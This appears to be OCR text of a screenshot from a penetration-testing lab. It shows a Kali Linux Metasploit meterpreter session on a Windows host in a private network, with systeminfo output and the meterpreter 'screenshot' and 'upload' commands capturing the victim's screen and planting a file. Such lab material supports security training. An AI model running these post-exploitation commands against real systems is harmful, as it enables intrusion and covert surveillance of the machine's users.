 Shell No. 1
Shell No. 1
root
09:36 上午
Shell No. 1
文件 动作 编辑 查看 帮助
Virtual Memory: Available: 7,507 MB
Virtual Memory: In Use:    682 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s):           1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: 本地连接
DHCP Enabled:    Yes
DHCP Server:     192.168.121.254
IP address(es)
[01]: 192.168.121.128
[02]: fe80::994c:4c37:aeca:18b2
C:\Windows\system32>screenhot
screenhot
'screenhot' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>screenshot
screenshot
'screenshot' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>exit
exit
meterpreter >
meterpreter >
meterpreter > screenshot
Screenshot saved to: /root/mhpHkKED.jpeg
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > upload 1.txt c:\1.txt
[*] uploading  : /root/1.txt -> c:1.txt
[*] Uploaded 204.00 B of 204.00 B (100.0%): /root/1.txt -> c:1.txt
[*] uploaded   : /root/1.txt -> c:1.txt
meterpreter >
root
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
Kali Linux a...
网络
浏览网络
公共 模板 视频
图片 文档 下载
音乐 桌面 vmware-tools-
distrib
1.txt mhpHkKED.jpeg VMwareTools-10.2.
5-8068393.tar.gz
9 个文件夹，3 个文件: 53.0 MiB (55,542,252 字节), 可用空间: 23.7 ...